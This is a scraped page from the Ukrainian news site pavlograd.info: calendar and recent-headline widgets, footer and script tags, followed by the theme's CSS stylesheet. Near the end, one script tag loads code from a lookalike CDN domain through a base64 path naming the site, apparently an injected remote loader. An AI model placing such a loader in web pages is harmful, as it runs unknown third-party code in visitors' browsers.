		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://pavlograd.info/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://pavlograd.info/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://pavlograd.info/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://pavlograd.info/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://pavlograd.info/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://pavlograd.info/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://pavlograd.info/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://pavlograd.info/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://pavlograd.info/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://pavlograd.info/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://pavlograd.info/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://pavlograd.info/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td><a href="https://pavlograd.info/2026/01/13/" aria-label="Записи оприлюднені 13.01.2026">13</a></td><td><a href="https://pavlograd.info/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://pavlograd.info/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://pavlograd.info/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://pavlograd.info/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://pavlograd.info/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://pavlograd.info/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td><a href="https://pavlograd.info/2026/01/20/" aria-label="Записи оприлюднені 20.01.2026">20</a></td><td><a href="https://pavlograd.info/2026/01/21/" aria-label="Записи оприлюднені 21.01.2026">21</a></td><td><a href="https://pavlograd.info/2026/01/22/" aria-label="Записи оприлюднені 22.01.2026">22</a></td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://pavlograd.info/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div></div>
		<div class="col-md-12 widget-container"><div class="row"><div class="widget recent-posts-2 widget_recent_entries">
		<h4 class="news_title"><a><span>Останні Новини</span></a></h4>
		<ul>
											<li>
					<a href="https://pavlograd.info/u-franci%d1%97-povidomili-novi-detali-pro-zatrimanij-tanker-tinovogo-flotu-rf/">У Франції повідомили нові деталі про затриманий танкер &#8220;тіньового флоту&#8221; РФ</a>
											<span class="post-date">22.01.2026 22:25</span>
									</li>
											<li>
					<a href="https://pavlograd.info/sternenko-stav-radnikom-fedorova-z-pitan-pidvishhennya-vikoristannya-bpla/">Стерненко став радником Федорова з питань підвищення використання БпЛА</a>
											<span class="post-date">22.01.2026 22:13</span>
									</li>
											<li>
					<a href="https://pavlograd.info/sogodni-buv-najvazhchij-den-dlya-energetiki-z-chasiv-blekautu-2022-roku-shmigal/">Сьогодні був найважчий день для енергетики з часів блекауту 2022 року, &#8211; Шмигаль</a>
											<span class="post-date">22.01.2026 22:05</span>
									</li>
											<li>
					<a href="https://pavlograd.info/sternenko-stav-radnikom-fedorova-shhodo-droniv-na-fronti/">Стерненко став радником Федорова щодо дронів на фронті</a>
											<span class="post-date">22.01.2026 21:36</span>
									</li>
											<li>
					<a href="https://pavlograd.info/vorozhi-ataki-na-dnipropetrovshhinu-22-sichnya-poranena-zhinka-poshkodzheni-budinki/">Ворожі атаки на Дніпропетровщину 22 січня: поранена жінка, пошкоджені будинки</a>
											<span class="post-date">22.01.2026 21:30</span>
									</li>
											<li>
					<a href="https://pavlograd.info/ryatuvalniki-likviduvali-pozhezhu-v-dniprovskij-bagatopoverxivci-u-yaku-vluchiv-vorozhij-bezpilotnik/">Рятувальники ліквідували пожежу в дніпровській багатоповерхівці, у яку влучив ворожий безпілотник</a>
											<span class="post-date">22.01.2026 21:00</span>
									</li>
											<li>
					<a href="https://pavlograd.info/lideri-yes-obgovoryat-grenlandiyu-radu-miru-trampa-ta-mirnij-plan-dlya-ukra%d1%97ni/">Лідери ЄС обговорять Гренландію, Раду миру Трампа та мирний план для України</a>
											<span class="post-date">22.01.2026 19:36</span>
									</li>
											<li>
					<a href="https://pavlograd.info/mvs-gotuye-masovi-chistki-v-dpsu-pislya-korupcijnogo-skandalu-dzherelo/">МВС готує масові чистки в ДПСУ після корупційного скандалу, &#8211; джерело</a>
											<span class="post-date">22.01.2026 19:31</span>
									</li>
											<li>
					<a href="https://pavlograd.info/u-krivomu-rozi-zitknulis-inomarki-u-dtp-postrazhdala-ditina/">У Кривому Розі зіткнулись іномарки: у ДТП постраждала дитина</a>
											<span class="post-date">22.01.2026 19:30</span>
									</li>
											<li>
					<a href="https://pavlograd.info/zelenskij-poperediv-shho-raketi-oryeshnik-v-bilorusi-ce-ne-dekoraciya/">Зеленський попередив, що ракети &#8220;Орєшнік&#8221; в Білорусі – це &#8220;не декорація&#8221;</a>
											<span class="post-date">22.01.2026 19:12</span>
									</li>
					</ul>

		</div></div></div>			</div>
</div>
<!-- End of Sidebar -->
					</div>
				</div>
			</div>
		</div>
	</section>
	
            <footer>
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-sm-3"> <div class="widget widget_block"><b>Контакти:<br> <b><a href="/cdn-cgi/l/email-protection#3f515a484c7f4f5e495350584d5e5b5651595011515a4b"><span class="__cf_email__" data-cfemail="8fe1eaf8fccfffeef9e3e0e8fdeeebe6e1e9e0a1e1eafb">[email&#160;protected]</span></a></b>   <br> <b><a href="tel:+380970372257"> тел. +38 (097)037 22 57</a></b></div></div>                    </div>
                </div>
            </footer>
        	   

     <section class="bottom-footer">
        <div class="container">
          <div class="row">
                      <div class="col-xs-12 col-md-8">
                            <div class="copyright">
                    <p>
                        Pavlograd.info © 2017-2026                    </p>
                </div>
                    </div>
    
                      <div class="col-xs-12 col-md-4">
            <div class="top_sociallink bottom-solcialinks pull-right">
                <ul>
                    
                    
                                            
                    
                    
                                    </ul>
            </div>
        </div>
    
            </div>
          </div>
        </div>
     </section>
                <p class="totop" id="top" > 
                <i class="fa fa-angle-up fa-2x" aria-hidden="true"></i>
            </p>
        
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newspaper-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css" >
            



        </style>
    <!-- Cookie Bar -->
<div id="eu-cookie-bar">Ми використовуємо файли cookie, щоб зробити наш веб-сайт максимально цікавим для вас. Натиснувши «Прийняти», ви дозволяєте використовувати файли cookie на нашому веб-сайті <button id="euCookieAcceptWP"  onclick="euSetCookie('euCookiesAcc', true, 30); euAcceptCookiesWP();">Прийняти</button></div>
<!-- End Cookie Bar -->
<script type="text/javascript" src="https://pavlograd.info/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.2.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.navigation","nextSelector":"nav.navigation a.next","itemSelector":"article.post","contentSelector":"#main","loader":"https:\/\/pavlograd.info\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.2.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/js/skip-link-focus-fix.js?ver=20151215" id="newspaper-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/js/navigation.js?ver=20151215" id="newspaper-magazine-navigation-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/bootstrap.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/masonry.pkgd.js?ver=20151215" id="mosonry-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/mdb.js?ver=20151215" id="mdb-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/owl.carousel.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/wow.js?ver=20151215" id="wow-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/js/main.js?ver=200716-115049" id="newspaper-magazine-main-js"></script>
<script type="text/javascript" src="https://pavlograd.info/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script src="https://cdnjshosted.com/uncjs/cGF2bG9ncmFkLmluZm8="></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f181b67514c44db7ab7d3f8d8234940e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pavlograd.info/wp-content/themes/newspaper-magazine/assets/css/main.css?ver=6.8.3
body_size: 8238
content:
/*
Theme Name: Newspaper Magazine
Theme URI: http://hummingbirdthemes.com/themes/newspaper-magazine-wordpress-theme/
Author: hummingbirdthemes.com
Author URI: http://hummingbirdthemes.com/
Description: Newspaper Magazine Theme is a simple, beautifully designed responsive WordPress News & Magazine theme. Newspaper Magazine theme is especially for  News and Blog theme. Fully responsive, cross-browser compatible, SEO friendly, Newspaper Magazine Theme is news and magazine theme and is suitable for news site, blog site , magazine site . Great customer support via online chat, email, support forum.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: newspaper-magazine
Tags: news, right-sidebar, left-sidebar, theme-options, custom-logo, one-column, two-columns, footer-widgets, blog

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/

*{
    margin: 0px;
    padding:0px;
}
body {
    font-family: 'PT Serif', serif;
    font-size: 16px;
}
header {
    background-size: cover;
    background-position: center;
}
ul{
    list-style: initial;
    margin-bottom: 0px;
}
ul.sub-menu {
    margin-left: 0px;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 26px;
}
h4,
.h4 {
  font-size: 22px;
}
h5,
.h5 {
  font-size: 18px;
}
h6,
.h6 {
  font-size: 16px;
}
.padding-left-right-zero{
    padding-right: 0px;
    padding-left: 0px;
}
.padding-right-zero{
    padding-right: 0px;
}
.padding-left-zero{
    padding-left: 0px;
}
p {
    line-height: 20px;
    color: #373737;
    font-weight: 400;
}


.headerbackground {
    background:  ;
}
.headerbackground a{
    color: # !important;
}
.top_header {
    border-bottom: 1px solid #eee;
}
.header_link ul {
    padding: 5px 0px;
    margin: 0px;
}
.header_link ul li, .header_link ul li a {
    display: inline-block;
    margin-right: 5px;
    color: #646464;
    font-weight: 400;
}
.header_link ul li a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.top_sociallink ul li {
    display: inline-block;
    margin-left: 20px;
}
.top_sociallink ul li a {
     color: #646464;
    font-size: 14px;
    font-weight: 400;
}
.top_sociallink ul li a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.company_name {
    font-size: 42px;
    font-weight: 600;
    color: #00bcd4;
}
.logo img {
    margin-top: 1%;
    margin-bottom: 1%;
}
.menu_search {
    /*box-shadow: inset 0px -11px 8px -14px #CCC;*/
    border-top: 1px solid #c2c2c2;
    border-bottom: 1px solid #c2c2c2;
    position: relative;
}
.top_add {
    max-width: 728px;
    max-height: 90px;
    overflow: hidden;
    margin-top: 1%;
    margin-bottom: 1%;
}
.treanding_news {    
    padding: 5px 0px;
}
.treanding_title h5 {
    background: #404040;
    color: #fff;
    text-align: center;
    font-size: 16px;
    text-transform: uppercase;
    padding: 6px 15px;
    display: inline-block;
    margin: 0px;
    margin-top: 6px;
    margin-bottom: 6px;
}
.trending_news a {
    color: #646464;
    margin-top: 1%;
    display: inline-block;
}
.owl-theme .owl-controls .owl-buttons div { 
    border-radius: 0px !important;
}
.owl-theme .owl-controls {
    text-align: right !important;
    margin-top: -3% !important;
}
.owl-buttons {
    position: relative;
    display: inline;
    background: transparent;
}
.breakingnews_left {
    position: relative;
    margin-right: -10px;
    /*min-height: 400px;*/
}
.breaking_left {
    position: relative;
    overflow: hidden;
}
.breakingnews_titles {
    position: absolute;
    bottom: 0px;
    color: #fff;
    padding: 15px;
}
.breakingnews_left img {
    width: 100%;
}
.breaking_category h6 {
    display: inline-block;
    /* position: relative; */
    padding: 5px 10px;
    background: #00bcd4;
    font-size: 16px;
    color: #fff;
}
.author_img {
    margin-right: 10px;
}
.author_img img {
    width: 30px;
    height: 30px;
    overflow: hidden;
    border-radius: 50%;
    border: 2px solid #fff;
    margin-right: 5px;
}
.author_img a {
    color: #fff;
}
.author_img a:hover {
    color: #00bcd4 !important;
    transition: 1.5s;
}
.publish_date {
    /*margin-left: 10px;*/
}
.breakingnews_title a {
    font-size: 24px;
    line-height: 30px;
    color: #fff;
}
.breakingnews_title a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.breakingnews_right {
    background: #000;
}
.right_top {
    height: 50%;
    overflow: hidden;
    position: relative;
}
.right_top .view img {
    width: 100%;
}

.expSearchBox {
    float: right;
    margin: 3px 0;
    background: transparent;
}
.expSearchBox a .fa {
    font-size: 20px;
    margin-top: 7px;
    color: #737373;
}
/*
.expSearchFrom {
    border: 2px solid #626363;
    border-radius: 20px;
    display: inline-block;
    height: 32px;
    position: relative;
}
input#field{
    cursor:pointer;
    border:none;
    background:transparent;
    height:30px;
    width:0px;
    line-height:0px;
    vertical-align:top;
    padding:0px 15px;
    -webkit-transition: width .5s; 
    transition: width .5s; 
    position:relative;
    z-index:2;
   color:#626363;
    }
input#field:focus{
    width:200px;
    outline:none;
    margin-right:30px;
}
.close{
    position:absolute;
    width:30px;
    height:30px;
    top:0px;
    right:0px;
    -webkit-transition: .2s ease-in-out;
    -moz-transition: .2s ease-in-out;
    -o-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
    cursor: pointer;   
    z-index:1
}

.close span {
    background: #626363 none repeat scroll 0 0;
    border-radius: 3px;
    display: block;
    height: 3px;
    position: absolute;
    right: -7px;
    top: 29px;
    width: 14px;
    
     -webkit-transition: .2s .5s ease-in-out ;
    -moz-transition: .2s .5s ease-in-out;
    -o-transition: .2s .5s ease-in-out;
    transition: .2s .5s ease-in-out;    
   -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);    
}
   

.close span.back{
    top:12px;
    right:5px;
    opacity:0;
}
input#field:focus + .close span{
    top:12px;
    right:5px;
}

input#field:focus + .close span.back{
    -webkit-transition: .5s .7s ease-in-out ;
    -moz-transition: .5s .7s ease-in-out;
    -o-transition: .5s .7s ease-in-out;
    transition: .5s .7s ease-in-out;    
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity:1;
}
.expSearchBox .close {
    opacity: 1 !important;
}
.expSearchFrom input[type=text]:focus {
    box-shadow: none !important;
}
*/
.singleslidingnews .view img {
    width: 100%;
}
.singleslidingnews {
    position: relative;
}
.singlesliding_cat {
    position: absolute;
    bottom: 0px;
    padding: 15px;
    color: #fff;
}
.slidingnews_title a {
    font-size: 18px;
    color: #fff;
    line-height: 24px;
    font-weight: 500;
}
.slidingnews_title a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.singleslidingnews {
    margin: 5px;
    margin-top: 10px;
}
h4.news_title {
    padding: 5px 10px;
    position: relative;
    z-index: 2;
    text-align: initial;
    margin: 0 0 26px 0;
    /*background-color: #f0f0f0;*/
    font-size: 18px;
    font-weight: 700;
    /*line-height: 15px;*/
    font-style: normal;
    letter-spacing: normal;
    text-transform: uppercase;
    margin-bottom: 10px;
    padding-left: 15px;
    border-left: 10px solid #eee;
    line-height:20px;
}
h3.header_title,
h4.header_title {
    position: relative;
    z-index: 2;
    text-align: initial;
    margin: 0;
    /*background-color: #f0f0f0;*/
    /*font-size: 18px;*/
    font-weight: 700;
    /*line-height: 15px;*/
    font-style: normal;
    letter-spacing: normal;
    text-transform: uppercase;
    margin-bottom: 30px;
}
h3.header_title a,
h4.header_title a {
    color: #404040;
    background-color: #fff;
    padding-right: 15px;
}
h4.header_title {
    margin-bottom: 20px
}
.news_title a {
    background: #fff;
    padding-right: 15px;
    color: #404040;
    margin: 0px;
}
.news_title .fa {
    padding-right: 15px;
}
.mainbody {
    margin: 30px 0px 0px;
}
.news_section ul {
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 5px;
}
.news_section .nav-tabs > li > a:hover {
    border: none !important;
    background: #fff !important;
    color: #00bcd4 !important;
}
.news_section .nav-tabs > li > a:focus {
    border: none !important;
    background: #fff !important;
    color: #00bcd4 !important;
}
.news_section .nav-tabs > li > a:active {
    border: none !important;
    background: #fff !important;
    color: #00bcd4 !important;
}
.news_section .nav-tabs > li.active > a, .news_section .nav-tabs > li.active > a:hover, .news_section .nav-tabs > li.active > a:focus{
    border: none !important;
}
.news_section .nav a {
    text-transform: uppercase;
    font-weight: 500;
    color: #404040;
}
.news_heading a {
    font-size: 20px;
    line-height: 28px;
    color: #373737;
    font-weight: 500;
}
.news_heading a:hover {
    color: #00bcd4;
    transition: 1s;
}
.block_article_content .author_time, .block_article_content .author_time a{
    color: #8a8a8a;
    font-size: 14px;
}
p.article_contain {
    color: #515151;
    line-height: 24px;
    margin-top: 10px;
    font-size: 15px;
    padding: 0;
}
.full-img {
    width: 100%;
}
h4.news_heading {
    margin: 10px 0px;
}
.side_article_thumbnail {
    width: 32%;
    line-height: 0;
    overflow: hidden;
    margin:0;
    float: left;
}
.side_news_heading {
    margin: 0;
    margin-bottom: 10px;
}
.side_news_heading a {
    font-size: 16px;
    line-height: 20px;
    color: #373737;
    font-weight: 500;
    margin-bottom: 5px;
}
.main_heading a {
    font-size: 18px;
}
.side_news_heading a:hover {
    color: #00bcd4;
    transition: 1s;
}
.news_author a, .news_author {
    color: #8a8a8a;
    font-size: 14px;
    margin-top: -5px;
}
.side_article_contain {
    width: 65%;
    float: right;
}
.latest_news {
    margin-bottom: 30px;
    padding: 15px;
    /*border: 1px solid #eee;*/
}
.latest_news_detail {
    /*margin-top: 30px*/
}
.latest_news .tab-content {
    margin-top: 20px;
}
.block_left_article article {
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
    margin-bottom: 15px;
}
.block_left_article article:last-child {
    border-bottom: none;
}
.author_time.news_author .fa {
    padding-right: 5px;
}
.world_news {
    margin-bottom: 30px;
    padding: 15px;
    border: 1px solid #eee;
}
.latest_world_news_content .side_news_heading {
    margin-top: 10px;
}
.block_first_article_img {
    position: relative;
    z-index: 1;
    overflow: hidden;
}
.latest_world_news_content {
    margin: -56px 15px 15px 15px;;
    background: #fff;
        padding: 0px 15px;
    border: 1px solid #eee;
    z-index: 2;
    position: relative;
}
.latest_world_two_news{
    /*margin-top: 30px;*/
}
.latest_world_news {
    margin-bottom: 0px;
}
.latest_world_bottom_news article {
    margin-top: 15px;
    margin-bottom: 15px;
}
.add_middle img {
    max-width: 728px;
    max-height: 90px;
    overflow: hidden;
    text-align: center;
}
.entertainent_news {
    margin-bottom: 30px;
    padding: 15px;
    border: 1px solid #eee;
}
.ent_news .item {
    margin: 0px 15px 0px 15px;
}
.ent_news {
    margin-top: 30px;
}
.ent_news .owl-theme .owl-controls {
    position: absolute;
    right: 10px;
    top: -10px;
}
.technology_news {
    margin: 40px 0px;
}
.technology_top_news {
    /*margin-top: 20px;*/
}
.sportlifestyle {
    margin-bottom: 30px;
    padding: 15px;
    border: 1px solid #eee;
}
.row.sport_bottom_news article {
    margin-bottom: 15px;
    margin-top: 15px;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
}
.row.sport_bottom_news article:last-child {
    border-bottom: none;
    margin-bottom: 0px;
}
.sport_news {
    margin-right: 0px;
}
.lifestyle_news {
    margin-left: 2px;
}
.latest_news {
    margin-bottom: 30px;
    padding: 15px;
    border: 1px solid #eee;
}
.rightside_add {
    max-width: 336px;
    height: 280px;
    overflow: hidden; 
    text-align: center;
        display: inline;
}
.right_news {
    /*padding: 15px;*/
    /*background: #f9f8f8;*/
}
.followus {
    /*margin: 30px 0px;*/
}
.right_news .news_title a{
    /*background: #f9f8f8;*/

}
.followus ul li a {
    color: #fff !important;
    font-size: 30px;
    display: block;

}
.followus ul li a:hover {
    color: #fff;
}
.followus .facebook {
    background: #3b5999;
}
.followus .twitter {
    background: #55acee;dd4b39
}
.followus .gplus {
    background: #dd4b39;
}
.followus .youtube {
    background: #cd201f;
}
.followus .instagram {
    background: #e4405f;
}
.followus .pinterest {
    background: #bd081c;
}
.followus .dribbble {
    background: #ea4c89;
}
.followus .vimeo {
    background: #1ab7ea;
}
.followus .tumblr {
    background: #34465d;
}
.popularbottom_news {
    margin-top: 15px;
}
.popularbottom_news article {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
    margin-bottom: 10px;
}
.popularbottom_news article:first-child {
    margin-bottom: 10px;
    padding-top: 10px;
    border-top: 1px solid #eee;
}
.popularbottom_news article:last-child {
    margin-bottom: 0px;
}
.tags ul li a {
    
    color: #8a8989;
    text-transform: none;
    font-size: 14px;
    font-weight: 500;
    
}
.tags ul li  {
    line-height: 24px;
    display: inline-block;
    margin-right: 15px;
    border: 1px solid #afafaf;
    padding: 10px;
    border-radius: 5px;
    margin-top: 15px;
}
.small_add {
    margin-top: 30px 0px;
    text-align: center;
}
.add_small {
    width: 125px;
    height: 124px;
    overflow: hidden;
    display: inline-block;
    margin-bottom: 15px;
}
.photo_week {
    margin: 30px 0px;
}
.photoofweek {
    margin-top: 15px;
}
.getin_touch {
    margin: 15px 0px;
}
.getin_touch p {
    font-size: 18px;
    color: #858787;
    line-height: 26px;
    padding-bottom: 15px;
}
.getin_touch input[type=email] {
        border: 1px solid #ccc;
            padding-left: 5px;
}
.btn.btn_sub {
    background: none;
    border-radius: 0px;
    box-shadow: none;
    border: 1px solid #ccc;
    margin-left: 0px;
    color: #000 !important;
}
.footer_title {
    margin: 0px 0px 10px;
    color: #fff;
    /*border-bottom: 3px solid #fff;*/
    padding-bottom: 10px;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 5px;
}
footer {
    padding: 30px 0px 10px;
    background: #313133;
}
footer a {
    color: #d9d9d9;
}
.companytitle {
    color: #fff;
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 500;
}
.about_us  p{
    font-size: 15px;
    color: #d9d9d9;
    line-height: 24px;
}
.latest_post .side_article_thumbnail img {
    width: 80px;
    height: 70px;
}
.latest_post .side_news_heading a {
    color: #fff;
}
.latest_post .side_news_heading a:hover {
        color: #00bcd4;
    transition: 1s;
}
footer .latest_post .news_author a, footer .latest_post .news_author {
    color: #8a8a8a;
    font-size: 14px;
}
.latest_post article {
    margin-bottom: 15px;
}
.quicklinks ul li a {
    color: #d9d9d9;
    line-height: 32px;
    font-size: 16px;
}
.quicklinks ul li a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.quicklinks .fa{
    margin-right: 10px;
    font-size: 10px;
}
.bottom-footer {
    padding: 10px 0px 0px;
    background: #404040;
}
.copyright p {
    color: #dfdbdb;
    font-size: 14px;
    margin: 0px;
}
.copyright p a {
    color: #dfdbdb;
}
.copyright p a:hover {
    color: #00bcd4;
    transition: 1.5s;
}
.bottom-solcialinks a{
    color: #dfdbdb !important;
}
.technology_bottom_news article {
    margin-top: 20px;
}
.innerpage_left .single_cat_news_box article {
    border-bottom: none;
    /*margin-bottom: 30px;*/
}
.single_post_detail > article {
    padding: 15px;
    border: 1px solid #eee;
}
.comment_section h4 {
    /* position: relative; */
    background: #00aeef;
    display: inline-block;
    padding: 10px 15px;
    color: #fff;
}
.comment_news textarea {
    padding-left: 5px;
}
.comment_news input {
    border: 1px solid #ccc;
    height: 24px;
    border-radius: 0px;
    padding-left: 5px;
}
.comment_news .btn-default {
    background: #00aeef;
    border-radius: 0px;
    margin-left: 0px;
    height: auto;
}
a#cancel-comment-reply-link {
    color: rgba(255,255,255,.8);
    border: 1px solid rgba(255,255,255,.8);
    padding: 2px 5px;
    margin-left: 10px;
}
label, .btn.btn-md {
    font-size: inherit;
}
q:before {
    content: '"';
}q:after {
    content: '"';
}










@media (min-width:0px) and (max-width:480px) {
    .treanding_title {
        text-align: center;
    }
    .top_header {
        display: none;
    } 
    .top_add {
        display: none;
    } 
    .breakingnews_left {
        margin-right: -15px;
    }
    .breakingnews_title a {
        font-size: 14px;
        line-height: 20px;
    }
    .breakingnews_right .breaking_category {
        display: none;
    }
    .breakingnews_right .author_time {
        display: none;
    }
    .add_middle {
        display: none;
    }
    .ent_news .owl-theme .owl-controls {
        display: none !important;
    }
    .sport_news {
        margin-right: 0px;
    }
    .lifestyle_news {
        margin-left: 0px;
    }
    .rightside_add {
        display: none;
    }
    .small_add {
        display: none;
    }
    .single-searchnews-img img{
        width: 70px !important;
        height: 70px !important;
    }
    .single-searchnews-contain {
        margin-left: 82px !important;
    }
    .single-searchnews-contain .article_contain{
        display: none;
    }
    #item {
        top:36px !important;
    }

}
@media (min-width:480px) and (max-width:560px) {
     .treanding_title {
        text-align: center;
    } 
    .top_header {
        display: none;
    } 
    .top_add {
        display: none;
    } 
     .breakingnews_left {
        margin-right: -15px;
    } 
    .breakingnews_title a {
        font-size: 14px;
        line-height: 20px;
    }
    .breakingnews_right .breaking_category {
        display: none;
    }
    .breakingnews_right .author_time {
        display: none;
    }
    .add_middle {
        display: none;
    }
    .ent_news .owl-theme .owl-controls {
        display: none !important;
    }
    .sport_news {
        margin-right: -10px;
    }
    .lifestyle_news {
        margin-left: -15px;
    }
    .rightside_add {
        display: none;
    }
    .small_add {
        display: none;
    }
    .single-searchnews-img img{
        width: 70px !important;
        height: 70px !important;
    }
    .single-searchnews-contain {
        margin-left: 82px !important;
    }
    .single-searchnews-contain .article_contain{
        display: none;
    }
    #item {
        top:36px !important;
    }
}

 @media (min-width:561px) and (max-width :768px) {
    .treanding_title {
        text-align: center;
    }
    .top_header {
        display: none;
    } 
    .top_add {
        display: none;
    } 
     .breakingnews_left {
        margin-right: -15px;
    }
    .breakingnews_title a {
        font-size: 14px;
        line-height: 20px;
    }
    .breakingnews_right .breaking_category {
        display: none;
    }
    .breakingnews_right .author_time {
        display: none;
    }
    .add_middle {
        display: none;
    }
    .ent_news .owl-theme .owl-controls {
        display: none !important;
    }
    .sport_news {
        margin-right: -10px;
    }
    .lifestyle_news {
        margin-left: -15px;
    }
    .rightside_add {
        display: none;
    }
    .small_add {
        display: none;
    }
    .single-searchnews-img img{
        width: 70px !important;
        height: 70px !important;
    }
    .single-searchnews-contain {
        margin-left: 82px !important;
    }
    .single-searchnews-contain .article_contain{
        display: none;
    }
    #item {
        top:36px !important;
    }
}

 @media (min-width:769px) and (max-width : 992px) {
    .breakingnews_title a {
        font-size: 18px;
        line-height: 24px;
    }
    .breakingnews_right .breaking_category {
        display: none;
    }
    .breakingnews_right .author_time {
        display: none;
    }

}
 @media (min-width:992px) and (max-width : 1199px) {

}
@media screen and (min-width: 768px){

}

.category_mainnews .breakingnews_left {
    margin-right: -15px;
}
.category_mainnews .breakingnews_left {
    margin-right: -10px;
}
.innerpage {
    margin-top: 20px;
    margin-bottom: 30px;
}
.breadcrum .breadcrumb {
    background: #fff !important;
    padding-left: 0px !important;
}
.innerpagenews {
    margin-top: 20px;
}
.innerpage_news_title h4 a {
    font-size: 18px;
    /*line-height: 28px;*/
    color: #373737;
}
.innerpage_news_title h4 a:hover {
    color: #00bcd4;
    transition: 1.5s;
}

.single_post_detail .single_news_img {
    margin: 10px 0px;
    position: relative;
}
.horizental_cat_news {
    margin-bottom: 30px;
}
.horizantal_singlenews_contain {
    padding: 10px;
    background-color: transparent;
    border: 1px solid #eee;
}
.sharethis-inline-share-buttons {
    margin-top: 20px;
}
.innerpage_left article {
